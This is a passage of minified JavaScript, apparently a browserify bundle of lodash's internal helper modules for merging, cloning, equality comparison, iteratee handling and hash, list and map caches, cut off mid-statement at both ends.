r=e("./_baseMatches"),o=e("./_baseMatchesProperty"),s=e("./identity"),a=e("./isArray"),l=e("./property");t.exports=i},{"./_baseMatches":119,"./_baseMatchesProperty":120,"./identity":285,"./isArray":292,"./property":349}],115:[function(e,t,n){var i=e("./_overArg"),r=Object.keys,o=i(r,Object);t.exports=o},{"./_overArg":218}],116:[function(e,t,n){function i(e){e=null==e?e:Object(e);var t=[];for(var n in e)t.push(n);return t}var r=e("./_Reflect"),o=e("./_iteratorToArray"),s=Object.prototype,a=r?r.enumerate:void 0,l=s.propertyIsEnumerable;a&&!l.call({valueOf:1},"valueOf")&&(i=function(e){return o(a(e))}),t.exports=i},{"./_Reflect":48,"./_iteratorToArray":202}],117:[function(e,t,n){function i(e,t){return e<t}t.exports=i},{}],118:[function(e,t,n){function i(e,t){var n=-1,i=o(e)?Array(e.length):[];return r(e,function(e,r,o){i[++n]=t(e,r,o)}),i}var r=e("./_baseEach"),o=e("./isArrayLike");t.exports=i},{"./_baseEach":82,"./isArrayLike":294}],119:[function(e,t,n){function i(e){var t=o(e);return 1==t.length&&t[0][2]?s(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}var r=e("./_baseIsMatch"),o=e("./_getMatchData"),s=e("./_matchesStrictComparable");t.exports=i},{"./_baseIsMatch":108,"./_getMatchData":175,"./_matchesStrictComparable":214}],120:[function(e,t,n){function i(e,t){return a(e)&&l(t)?c(u(e),t):function(n){var i=o(n,e);return void 0===i&&i===t?s(n,e):r(t,i,void 0,d|h)}}var r=e("./_baseIsEqual"),o=e("./get"),s=e("./hasIn"),a=e("./_isKey"),l=e("./_isStrictComparable"),c=e("./_matchesStrictComparable"),u=e("./_toKey"),d=1,h=2;t.exports=i},{"./_baseIsEqual":105,"./_isKey":196,"./_isStrictComparable":201,"./_matchesStrictComparable":214,"./_toKey":234,"./get":279,"./hasIn":284}],121:[function(e,t,n){function i(e,t,n,h,p){if(e!==t){if(!l(t)&&!u(t))var f=d(t);o(f||t,function(o,l){if(f&&(l=o,o=t[l]),c(o))p||(p=new r),a(e,t,l,n,i,h,p);else{var u=h?h(e[l],o,l+"",e,t,p):void 0;void 0===u&&(u=o),s(e,l,u)}})}}var r=e("./_Stack"),o=e("./_arrayEach"),s=e("./_assignMergeValue"),a=e("./_baseMergeDeep"),l=e("./isArray"),c=e("./isObject"),u=e("./isTypedArray"),d=e("./keysIn");t.exports=i},{"./_Stack":51,"./_arrayEach":59,"./_assignMergeValue":71,"./_baseMergeDeep":122,"./isArray":292,"./isObject":316,"./isTypedArray":324,"./keysIn":330}],122:[function(e,t,n){function i(e,t,n,i,m,g,v){var y=e[n],b=t[n],_=v.get(b);if(_)return void r(e,n,_);var T=g?g(y,b,n+"",e,t,v):void 0,S=void 0===T;S&&(T=b,l(b)||p(b)?l(y)?T=y:c(y)?T=s(y):(S=!1,T=o(b,!0)):h(b)||a(b)?a(y)?T=f(y):!d(y)||i&&u(y)?(S=!1,T=o(b,!0)):T=y:S=!1),S&&(v.set(b,T),m(T,b,i,g,v),v["delete"](b)),r(e,n,T)}var r=e("./_assignMergeValue"),o=e("./_baseClone"),s=e("./_copyArray"),a=e("./isArguments"),l=e("./isArray"),c=e("./isArrayLikeObject"),u=e("./isFunction"),d=e("./isObject"),h=e("./isPlainObject"),p=e("./isTypedArray"),f=e("./toPlainObject");t.exports=i},{"./_assignMergeValue":71,"./_baseClone":78,"./_copyArray":155,"./isArguments":291,"./isArray":292,"./isArrayLikeObject":295,"./isFunction":305,"./isObject":316,"./isPlainObject":318,"./isTypedArray":324,"./toPlainObject":371}],123:[function(e,t,n){function i(e,t,n){var i=-1;t=r(t.length?t:[u],l(o));var d=s(e,function(e,n,o){var s=r(t,function(t){return t(e)});return{criteria:s,index:++i,value:e}});return a(d,function(e,t){return c(e,t,n)})}var r=e("./_arrayMap"),o=e("./_baseIteratee"),s=e("./_baseMap"),a=e("./_baseSortBy"),l=e("./_baseUnary"),c=e("./_compareMultiple"),u=e("./identity");t.exports=i},{"./_arrayMap":65,"./_baseIteratee":114,"./_baseMap":118,"./_baseSortBy":134,"./_baseUnary":138,"./_compareMultiple":154,"./identity":285}],124:[function(e,t,n){function i(e,t){return e=Object(e),r(e,t,function(t,n){return n in e})}var r=e("./_basePickBy");t.exports=i},{"./_basePickBy":125}],125:[function(e,t,n){function i(e,t,n){for(var i=-1,r=t.length,o={};++i<r;){var s=t[i],a=e[s];n(a,s)&&(o[s]=a)}return o}t.exports=i},{}],126:[function(e,t,n){function i(e){return function(t){return null==t?void 0:t[e]}}t.exports=i},{}],127:[function(e,t,n){function i(e){return function(t){return r(t,e)}}var r=e("./_baseGet");t.exports=i},{"./_baseGet":94}],128:[function(e,t,n){function i(e,t){return e+r(o()*(t-e+1))}var r=Math.floor,o=Math.random;t.exports=i},{}],129:[function(e,t,n){function i(e,t,n,i,r){return r(e,function(e,r,o){n=i?(i=!1,e):t(n,e,r,o)}),n}t.exports=i},{}],130:[function(e,t,n){function i(e,t){return t=o(void 0===t?e.length-1:t,0),function(){for(var n=arguments,i=-1,s=o(n.length-t,0),a=Array(s);++i<s;)a[i]=n[t+i];i=-1;for(var l=Array(t+1);++i<t;)l[i]=n[i];return l[t]=a,r(e,this,l)}}var r=e("./_apply"),o=Math.max;t.exports=i},{"./_apply":57}],131:[function(e,t,n){function i(e,t,n,i){t=a(t,e)?[t]:o(t);for(var u=-1,d=t.length,h=d-1,p=e;null!=p&&++u<d;){var f=c(t[u]);if(l(p)){var m=n;if(u!=h){var g=p[f];m=i?i(g,f,p):void 0,void 0===m&&(m=null==g?s(t[u+1])?[]:{}:g)}r(p,f,m)}p=p[f]}return e}var r=e("./_assignValue"),o=e("./_castPath"),s=e("./_isIndex"),a=e("./_isKey"),l=e("./isObject"),c=e("./_toKey");t.exports=i},{"./_assignValue":72,"./_castPath":144,"./_isIndex":194,"./_isKey":196,"./_toKey":234,"./isObject":316}],132:[function(e,t,n){function i(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),n=n>r?r:n,n<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=e[i+t];return o}t.exports=i},{}],133:[function(e,t,n){function i(e,t){var n;return r(e,function(e,i,r){return n=t(e,i,r),!n}),!!n}var r=e("./_baseEach");t.exports=i},{"./_baseEach":82}],134:[function(e,t,n){function i(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}t.exports=i},{}],135:[function(e,t,n){function i(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}t.exports=i},{}],136:[function(e,t,n){function i(e,t){return r(t,function(t){return[t,e[t]]})}var r=e("./_arrayMap");t.exports=i},{"./_arrayMap":65}],137:[function(e,t,n){function i(e){if("string"==typeof e)return e;if(o(e))return l?l.call(e):"";var t=e+"";return"0"==t&&1/e==-s?"-0":t}var r=e("./_Symbol"),o=e("./isSymbol"),s=1/0,a=r?r.prototype:void 0,l=a?a.toString:void 0;t.exports=i},{"./_Symbol":52,"./isSymbol":323}],138:[function(e,t,n){function i(e){return function(t){return e(t)}}t.exports=i},{}],139:[function(e,t,n){function i(e,t){t=s(t,e)?[t]:o(t),e=l(e,t);var n=c(a(t));return!(null!=e&&r(e,n))||delete e[n]}var r=e("./_baseHas"),o=e("./_castPath"),s=e("./_isKey"),a=e("./last"),l=e("./_parent"),c=e("./_toKey");t.exports=i},{"./_baseHas":98,"./_castPath":144,"./_isKey":196,"./_parent":219,"./_toKey":234,"./last":332}],140:[function(e,t,n){function i(e,t,n,i){return o(e,t,n(r(e,t)),i)}var r=e("./_baseGet"),o=e("./_baseSet");t.exports=i},{"./_baseGet":94,"./_baseSet":131}],141:[function(e,t,n){function i(e,t){return r(t,function(t){return e[t]})}var r=e("./_arrayMap");t.exports=i},{"./_arrayMap":65}],142:[function(e,t,n){function i(e,t){return e.has(t)}t.exports=i},{}],143:[function(e,t,n){function i(e){return"function"==typeof e?e:r}var r=e("./identity");t.exports=i},{"./identity":285}],144:[function(e,t,n){function i(e){return r(e)?e:o(e)}var r=e("./isArray"),o=e("./_stringToPath");t.exports=i},{"./_stringToPath":233,"./isArray":292}],145:[function(e,t,n){function i(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}var r=e("./_Uint8Array");t.exports=i},{"./_Uint8Array":53}],146:[function(e,t,n){function i(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}t.exports=i},{}],147:[function(e,t,n){function i(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}var r=e("./_cloneArrayBuffer");t.exports=i},{"./_cloneArrayBuffer":145}],148:[function(e,t,n){function i(e,t,n){var i=t?n(s(e),!0):s(e);return o(i,r,new e.constructor)}var r=e("./_addMapEntry"),o=e("./_arrayReduce"),s=e("./_mapToArray");t.exports=i},{"./_addMapEntry":55,"./_arrayReduce":67,"./_mapToArray":213}],149:[function(e,t,n){function i(e){var t=new e.constructor(e.source,r.exec(e));return t.lastIndex=e.lastIndex,t}var r=/\w*$/;t.exports=i},{}],150:[function(e,t,n){function i(e,t,n){var i=t?n(s(e),!0):s(e);return o(i,r,new e.constructor)}var r=e("./_addSetEntry"),o=e("./_arrayReduce"),s=e("./_setToArray");t.exports=i},{"./_addSetEntry":56,"./_arrayReduce":67,"./_setToArray":224}],151:[function(e,t,n){function i(e){return s?Object(s.call(e)):{}}var r=e("./_Symbol"),o=r?r.prototype:void 0,s=o?o.valueOf:void 0;t.exports=i},{"./_Symbol":52}],152:[function(e,t,n){function i(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}var r=e("./_cloneArrayBuffer");t.exports=i},{"./_cloneArrayBuffer":145}],153:[function(e,t,n){function i(e,t){if(e!==t){var n=void 0!==e,i=null===e,o=e===e,s=r(e),a=void 0!==t,l=null===t,c=t===t,u=r(t);if(!l&&!u&&!s&&e>t||s&&a&&c&&!l&&!u||i&&a&&c||!n&&c||!o)return 1;if(!i&&!s&&!u&&e<t||u&&n&&o&&!i&&!s||l&&n&&o||!a&&o||!c)return-1}return 0}var r=e("./isSymbol");t.exports=i},{"./isSymbol":323}],154:[function(e,t,n){function i(e,t,n){for(var i=-1,o=e.criteria,s=t.criteria,a=o.length,l=n.length;++i<a;){var c=r(o[i],s[i]);if(c){if(i>=l)return c;var u=n[i];return c*("desc"==u?-1:1)}}return e.index-t.index}var r=e("./_compareAscending");t.exports=i},{"./_compareAscending":153}],155:[function(e,t,n){function i(e,t){var n=-1,i=e.length;for(t||(t=Array(i));++n<i;)t[n]=e[n];return t}t.exports=i},{}],156:[function(e,t,n){function i(e,t,n,i){n||(n={});for(var o=-1,s=t.length;++o<s;){var a=t[o],l=i?i(n[a],e[a],a,n,e):void 0;r(n,a,void 0===l?e[a]:l)}return n}var r=e("./_assignValue");t.exports=i},{"./_assignValue":72}],157:[function(e,t,n){function i(e,t){return r(e,o(e),t)}var r=e("./_copyObject"),o=e("./_getSymbols");t.exports=i},{"./_copyObject":156,"./_getSymbols":178}],158:[function(e,t,n){var i=e("./_root"),r=i["__core-js_shared__"];t.exports=r},{"./_root":221}],159:[function(e,t,n){function i(e,t){return function(n,i){var l=a(n)?r:o,c=t?t():{};return l(n,e,s(i,2),c)}}var r=e("./_arrayAggregator"),o=e("./_baseAggregator"),s=e("./_baseIteratee"),a=e("./isArray");t.exports=i},{"./_arrayAggregator":58,"./_baseAggregator":74,"./_baseIteratee":114,"./isArray":292}],160:[function(e,t,n){function i(e){return r(function(t,n){var i=-1,r=n.length,s=r>1?n[r-1]:void 0,a=r>2?n[2]:void 0;for(s=e.length>3&&"function"==typeof s?(r--,s):void 0,a&&o(n[0],n[1],a)&&(s=r<3?void 0:s,r=1),t=Object(t);++i<r;){var l=n[i];l&&e(t,l,i,s)}return t})}var r=e("./_baseRest"),o=e("./_isIterateeCall");t.exports=i},{"./_baseRest":130,"./_isIterateeCall":195}],161:[function(e,t,n){function i(e,t){return function(n,i){if(null==n)return n;if(!r(n))return e(n,i);for(var o=n.length,s=t?o:-1,a=Object(n);(t?s--:++s<o)&&i(a[s],s,a)!==!1;);return n}}var r=e("./isArrayLike");t.exports=i},{"./isArrayLike":294}],162:[function(e,t,n){function i(e){return function(t,n,i){for(var r=-1,o=Object(t),s=i(t),a=s.length;a--;){var l=s[e?a:++r];if(n(o[l],l,o)===!1)break}return t}}t.exports=i},{}],163:[function(e,t,n){function i(e){return function(t,n,i){var a=Object(t);if(!o(t)){var l=r(n,3);t=s(t),n=function(e){return l(a[e],e,a)}}var c=e(t,n,i);return c>-1?a[l?t[c]:c]:void 0}}var r=e("./_baseIteratee"),o=e("./isArrayLike"),s=e("./keys");t.exports=i},{"./_baseIteratee":114,"./isArrayLike":294,"./keys":329}],164:[function(e,t,n){function i(e,t){return function(n,i){return r(n,e,t(i),{})}}var r=e("./_baseInverter");t.exports=i},{"./_baseInverter":101}],165:[function(e,t,n){function i(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=r(t),n=r(n)),e(t,n)}}var r=e("./toNumber");t.exports=i},{"./toNumber":368}],166:[function(e,t,n){function i(e){return function(t){var n=o(t);return n==l?s(t):n==c?a(t):r(t,e(t))}}var r=e("./_baseToPairs"),o=e("./_getTag"),s=e("./_mapToArray"),a=e("./_setToPairs"),l="[object Map]",c="[object Set]";t.exports=i},{"./_baseToPairs":136,"./_getTag":180,"./_mapToArray":213,"./_setToPairs":225}],167:[function(e,t,n){function i(e,t,n,i,l,c){var u=l&a,d=e.length,h=t.length;if(d!=h&&!(u&&h>d))return!1;var p=c.get(e);if(p&&c.get(t))return p==t;var f=-1,m=!0,g=l&s?new r:void 0;for(c.set(e,t),c.set(t,e);++f<d;){var v=e[f],y=t[f];if(i)var b=u?i(y,v,f,t,e,c):i(v,y,f,e,t,c);if(void 0!==b){if(b)continue;m=!1;break}if(g){if(!o(t,function(e,t){if(!g.has(t)&&(v===e||n(v,e,i,l,c)))return g.add(t)})){m=!1;break}}else if(v!==y&&!n(v,y,i,l,c)){m=!1;break}}return c["delete"](e),m}var r=e("./_SetCache"),o=e("./_arraySome"),s=1,a=2;t.exports=i},{"./_SetCache":50,"./_arraySome":69}],168:[function(e,t,n){function i(e,t,n,i,r,w,k){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case T:return!(e.byteLength!=t.byteLength||!i(new o(e),new o(t)));case h:case p:case g:return s(+e,+t);case f:return e.name==t.name&&e.message==t.message;case v:case b:return e==t+"";case m:var A=l;case y:var C=w&d;if(A||(A=c),e.size!=t.size&&!C)return!1;var E=k.get(e);if(E)return E==t;w|=u,k.set(e,t);var P=a(A(e),A(t),i,r,w,k);return k["delete"](e),P;case _:if(x)return x.call(e)==x.call(t)}return!1}var r=e("./_Symbol"),o=e("./_Uint8Array"),s=e("./eq"),a=e("./_equalArrays"),l=e("./_mapToArray"),c=e("./_setToArray"),u=1,d=2,h="[object Boolean]",p="[object Date]",f="[object Error]",m="[object Map]",g="[object Number]",v="[object RegExp]",y="[object Set]",b="[object String]",_="[object Symbol]",T="[object ArrayBuffer]",S="[object DataView]",w=r?r.prototype:void 0,x=w?w.valueOf:void 0;t.exports=i},{"./_Symbol":52,"./_Uint8Array":53,"./_equalArrays":167,"./_mapToArray":213,"./_setToArray":224,"./eq":257}],169:[function(e,t,n){function i(e,t,n,i,a,l){var c=a&s,u=o(e),d=u.length,h=o(t),p=h.length;if(d!=p&&!c)return!1;for(var f=d;f--;){var m=u[f];if(!(c?m in t:r(t,m)))return!1}var g=l.get(e);if(g&&l.get(t))return g==t;var v=!0;l.set(e,t),l.set(t,e);for(var y=c;++f<d;){m=u[f];var b=e[m],_=t[m];if(i)var T=c?i(_,b,m,t,e,l):i(b,_,m,e,t,l);if(!(void 0===T?b===_||n(b,_,i,a,l):T)){v=!1;break}y||(y="constructor"==m)}if(v&&!y){var S=e.constructor,w=t.constructor;S!=w&&"constructor"in e&&"constructor"in t&&!("function"==typeof S&&S instanceof S&&"function"==typeof w&&w instanceof w)&&(v=!1)}return l["delete"](e),v}var r=e("./_baseHas"),o=e("./keys"),s=2;t.exports=i},{"./_baseHas":98,"./keys":329}],170:[function(e,t,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],171:[function(e,t,n){function i(e){return r(e,s,o)}var r=e("./_baseGetAllKeys"),o=e("./_getSymbols"),s=e("./keys");t.exports=i},{"./_baseGetAllKeys":95,"./_getSymbols":178,"./keys":329}],172:[function(e,t,n){function i(e){return r(e,s,o)}var r=e("./_baseGetAllKeys"),o=e("./_getSymbolsIn"),s=e("./keysIn");t.exports=i},{"./_baseGetAllKeys":95,"./_getSymbolsIn":179,"./keysIn":330}],173:[function(e,t,n){var i=e("./_baseProperty"),r=i("length");t.exports=r},{"./_baseProperty":126}],174:[function(e,t,n){function i(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}var r=e("./_isKeyable");t.exports=i},{"./_isKeyable":197}],175:[function(e,t,n){function i(e){for(var t=o(e),n=t.length;n--;){var i=t[n],s=e[i];t[n]=[i,s,r(s)]}return t}var r=e("./_isStrictComparable"),o=e("./keys");t.exports=i},{"./_isStrictComparable":201,"./keys":329}],176:[function(e,t,n){function i(e,t){var n=o(e,t);return r(n)?n:void 0}var r=e("./_baseIsNative"),o=e("./_getValue");t.exports=i},{"./_baseIsNative":110,"./_getValue":181}],177:[function(e,t,n){var i=e("./_overArg"),r=Object.getPrototypeOf,o=i(r,Object);t.exports=o},{"./_overArg":218}],178:[function(e,t,n){var i=e("./_overArg"),r=e("./stubArray"),o=Object.getOwnPropertySymbols,s=o?i(o,Object):r;t.exports=s},{"./_overArg":218,"./stubArray":362}],179:[function(e,t,n){var i=e("./_arrayPush"),r=e("./_getPrototype"),o=e("./_getSymbols"),s=Object.getOwnPropertySymbols,a=s?function(e){for(var t=[];e;)i(t,o(e)),e=r(e);return t}:o;t.exports=a},{"./_arrayPush":66,"./_getPrototype":177,"./_getSymbols":178}],180:[function(e,t,n){var i=e("./_DataView"),r=e("./_Map"),o=e("./_Promise"),s=e("./_Set"),a=e("./_WeakMap"),l=e("./_baseGetTag"),c=e("./_toSource"),u="[object Map]",d="[object Object]",h="[object Promise]",p="[object Set]",f="[object WeakMap]",m="[object DataView]",g=Object.prototype,v=g.toString,y=c(i),b=c(r),_=c(o),T=c(s),S=c(a),w=l;(i&&w(new i(new ArrayBuffer(1)))!=m||r&&w(new r)!=u||o&&w(o.resolve())!=h||s&&w(new s)!=p||a&&w(new a)!=f)&&(w=function(e){var t=v.call(e),n=t==d?e.constructor:void 0,i=n?c(n):void 0;if(i)switch(i){case y:return m;case b:return u;case _:return h;case T:return p;case S:return f}return t}),t.exports=w},{"./_DataView":42,"./_Map":45,"./_Promise":47,"./_Set":49,"./_WeakMap":54,"./_baseGetTag":96,"./_toSource":235}],181:[function(e,t,n){function i(e,t){return null==e?void 0:e[t]}t.exports=i},{}],182:[function(e,t,n){function i(e,t,n){t=l(t,e)?[t]:r(t);for(var i,h=-1,p=t.length;++h<p;){var f=d(t[h]);if(!(i=null!=e&&n(e,f)))break;e=e[f]}if(i)return i;var p=e?e.length:0;return!!p&&c(p)&&a(f,p)&&(s(e)||u(e)||o(e))}var r=e("./_castPath"),o=e("./isArguments"),s=e("./isArray"),a=e("./_isIndex"),l=e("./_isKey"),c=e("./isLength"),u=e("./isString"),d=e("./_toKey");t.exports=i},{"./_castPath":144,"./_isIndex":194,"./_isKey":196,"./_toKey":234,"./isArguments":291,"./isArray":292,"./isLength":307,"./isString":322}],183:[function(e,t,n){function i(){this.__data__=r?r(null):{}}var r=e("./_nativeCreate");t.exports=i},{"./_nativeCreate":216}],184:[function(e,t,n){function i(e){return this.has(e)&&delete this.__data__[e]}t.exports=i},{}],185:[function(e,t,n){function i(e){var t=this.__data__;if(r){var n=t[e];return n===o?void 0:n}return a.call(t,e)?t[e]:void 0}var r=e("./_nativeCreate"),o="__lodash_hash_undefined__",s=Object.prototype,a=s.hasOwnProperty;t.exports=i},{"./_nativeCreate":216}],186:[function(e,t,n){function i(e){var t=this.__data__;return r?void 0!==t[e]:s.call(t,e)}var r=e("./_nativeCreate"),o=Object.prototype,s=o.hasOwnProperty;t.exports=i},{"./_nativeCreate":216}],187:[function(e,t,n){function i(e,t){var n=this.__data__;return n[e]=r&&void 0===t?o:t,this}var r=e("./_nativeCreate"),o="__lodash_hash_undefined__";t.exports=i},{"./_nativeCreate":216}],188:[function(e,t,n){function i(e){var t=e?e.length:void 0;return a(t)&&(s(e)||l(e)||o(e))?r(t,String):null}var r=e("./_baseTimes"),o=e("./isArguments"),s=e("./isArray"),a=e("./isLength"),l=e("./isString");t.exports=i},{"./_baseTimes":135,"./isArguments":291,"./isArray":292,"./isLength":307,"./isString":322}],189:[function(e,t,n){function i(e){var t=e.length,n=e.constructor(t);return t&&"string"==typeof e[0]&&o.call(e,"index")&&(n.index=e.index,n.input=e.input),n}var r=Object.prototype,o=r.hasOwnProperty;t.exports=i},{}],190:[function(e,t,n){function i(e,t,n,i){var O=e.constructor;switch(t){case b:return r(e);case d:case h:return new O((+e));case _:return o(e,i);case T:case S:case w:case x:case k:case A:case C:case E:case P:return u(e,i);case p:return s(e,i,n);case f:case v:return new O(e);case m:return a(e);case g:return l(e,i,n);case y:return c(e)}}var r=e("./_cloneArrayBuffer"),o=e("./_cloneDataView"),s=e("./_cloneMap"),a=e("./_cloneRegExp"),l=e("./_cloneSet"),c=e("./_cloneSymbol"),u=e("./_cloneTypedArray"),d="[object Boolean]",h="[object Date]",p="[object Map]",f="[object Number]",m="[object RegExp]",g="[object Set]",v="[object String]",y="[object Symbol]",b="[object ArrayBuffer]",_="[object DataView]",T="[object Float32Array]",S="[object Float64Array]",w="[object Int8Array]",x="[object Int16Array]",k="[object Int32Array]",A="[object Uint8Array]",C="[object Uint8ClampedArray]",E="[object Uint16Array]",P="[object Uint32Array]";t.exports=i},{"./_cloneArrayBuffer":145,"./_cloneDataView":147,"./_cloneMap":148,"./_cloneRegExp":149,"./_cloneSet":150,"./_cloneSymbol":151,"./_cloneTypedArray":152}],191:[function(e,t,n){function i(e){return"function"!=typeof e.constructor||s(e)?{}:r(o(e))}var r=e("./_baseCreate"),o=e("./_getPrototype"),s=e("./_isPrototype");t.exports=i},{"./_baseCreate":80,"./_getPrototype":177,"./_isPrototype":200}],192:[function(e,t,n){function i(e){return s(e)||o(e)||!!(a&&e&&e[a])}var r=e("./_Symbol"),o=e("./isArguments"),s=e("./isArray"),a=r?r.isConcatSpreadable:void 0;t.exports=i},{"./_Symbol":52,"./isArguments":291,"./isArray":292}],193:[function(e,t,n){function i(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(n){}return t}t.exports=i},{}],194:[function(e,t,n){function i(e,t){return t=null==t?r:t,!!t&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,o=/^(?:0|[1-9]\d*)$/;t.exports=i},{}],195:[function(e,t,n){function i(e,t,n){if(!a(n))return!1;var i=typeof t;return!!("number"==i?o(n)&&s(t,n.length):"string"==i&&t in n)&&r(n[t],e)}var r=e("./eq"),o=e("./isArrayLike"),s=e("./_isIndex"),a=e("./isObject");t.exports=i},{"./_isIndex":194,"./eq":257,"./isArrayLike":294,"./isObject":316}],196:[function(e,t,n){function i(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!s.test(e)||null!=t&&e in Object(t))}var r=e("./isArray"),o=e("./isSymbol"),s=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=i},{"./isArray":292,"./isSymbol":323}],197:[function(e,t,n){function i(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}t.exports=i},{}],198:[function(e,t,n){var i=e("./_coreJsData"),r=e("./isFunction"),o=e("./stubFalse"),s=i?r:o;t.exports=s},{"./_coreJsData":158,"./isFunction":305,"./stubFalse":363}],199:[function(e,t,n){function i(e){return!!o&&o in e}var r=e("./_coreJsData"),o=function(){var e=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();t.exports=i},{"./_coreJsData":158}],200:[function(e,t,n){function i(e){var t=e&&e.constructor,n="function"==typeof t&&t.prototype||r;return e===n}var r=Object.prototype;t.exports=i},{}],201:[function(e,t,n){function i(e){return e===e&&!r(e)}var r=e("./isObject");t.exports=i},{"./isObject":316}],202:[function(e,t,n){function i(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}t.exports=i},{}],203:[function(e,t,n){function i(){this.__data__=[]}t.exports=i},{}],204:[function(e,t,n){function i(e){var t=this.__data__,n=r(t,e);if(n<0)return!1;var i=t.length-1;return n==i?t.pop():s.call(t,n,1),!0}var r=e("./_assocIndexOf"),o=Array.prototype,s=o.splice;t.exports=i},{"./_assocIndexOf":73}],205:[function(e,t,n){function i(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}var r=e("./_assocIndexOf");t.exports=i},{"./_assocIndexOf":73}],206:[function(e,t,n){function i(e){return r(this.__data__,e)>-1}var r=e("./_assocIndexOf");t.exports=i},{"./_assocIndexOf":73}],207:[function(e,t,n){function i(e,t){var n=this.__data__,i=r(n,e);return i<0?n.push([e,t]):n[i][1]=t,this}var r=e("./_assocIndexOf");t.exports=i},{"./_assocIndexOf":73}],208:[function(e,t,n){function i(){this.__data__={hash:new r,map:new(s||o),string:new r}}var r=e("./_Hash"),o=e("./_ListCache"),s=e("./_Map");t.exports=i},{"./_Hash":43,"./_ListCache":44,"./_Map":45}],209:[function(e,t,n){function i(e){return r(this,e)["delete"](e)}var r=e("./_getMapData");t.exports=i},{"./_getMapData":174}],210:[function(e,t,n){function i(e){return r(this,e).get(e)}var r=e("./_getMapData");t.exports=i},{"./_getMapData":174}],211:[function(e,t,n){function i(e){return r(this,e).has(e)}var r=e("./_getMapData");t.exports=i},{"./_getMapData":174}],212:[function(e,t,n){function i(e,t){return r(this,e).set(e,t),this}var r=e("./_getMapData");t.exports=i},{"./_getMapData":174}],213:[function(e,t,n){function i(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}t.exports=i},{}],214:[function(e,t,n){function i(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}t.exports=i},{}],215:[function(e,t,n){function i(e,t,n,s,a,l){return o(e)&&o(t)&&(l.set(t,e),r(e,t,void 0,i,l),l["delete"](t)),e}var r=e("./_baseMerge"),o=e("./isObject");t.exports=i},{"./_baseMerge":121,"./isObject":316}],216:[function(e,t,n){var i=e("./_getNative"),r=i(Object,"create");t.exports=r},{"./_getNative":176}],217:[function(e,t,n){var i=e("./_freeGlobal"),r=i&&"object"==typeof n&&n,o=r&&"object"==typeof t&&t,s=o&&o.exports===r,a=s&&i.process,l=function(){try{return a&&a.binding("util")}catch(e){}}();t.exports=l},{"./_freeGlobal":170}],218:[function(e,t,n){function i(e,t){return function(n){return e(t(n))}}t.exports=i},{}],219:[function(e,t,n){function i(e,t){return 1==t.length?e:r(e,o(t,0,-1))}var r=e("./_baseGet"),o=e("./_baseSlice");t.exports=i},{"./_baseGet":94,"./_baseSlice":132}],220:[function(e,t,n){var i="\\ud800-\\udfff",r="\\u0300-\\u036f\\ufe20-\\ufe23",o="\\u20d0-\\u20f0",s="\\ufe0e\\ufe0f",a="\\u200d",l=RegExp("["+a+i+r+o+s+"]");t.exports=l},{}],221:[function(e,t,n){var i=e("./_freeGlobal"),r="object"==typeof self&&self&&self.Object===Object&&self,o=i||r||Function("return this")();t.exports=o},{"./_freeGlobal":170}],222:[function(e,t,n){function i(e){return this.__data__.set(e,r),this}var r="__lodash_hash_undefined__";t.exports=i},{}],223:[function(e,t,n){function i(e){return this.__data__.has(e)}t.exports=i},{}],224:[function(e,t,n){function i(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}t.exports=i},{}],225:[function(e,t,n){function i(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}t.exports=i},{}],226:[function(e,t,n){function i(){this.__data__=new r}var r=e("./_ListCache");t.exports=i},{"./_ListCache":44}],227:[function(e,t,n){function i(e){return this.__data__["delete"](e)}t.exports=i},{}],228:[function(e,t,n){function i(e){return this.__data__.get(e)}t.exports=i},{}],229:[function(e,t,n){function i(e){return this.__data__.has(e)}t.exports=i},{}],230:[function(e,t,n){function i(e,t){var n=this.__data__;if(n instanceof r){var i=n.__data__;if(!o||i.length<a-1)return i.push([e,t]),this;n=this.__data__=new s(i)}return n.set(e,t),this}var r=e("./_ListCache"),o=e("./_Map"),s=e("./_MapCache"),a=200;t.exports=i},{"./_ListCache":44,"./_Map":45,"./_MapCache":46}],231:[function(e,t,n){function i(e){if(!e||!r.test(e))return e.length;for(var t=S.lastIndex=0;S.test(e);)t++;return t}var 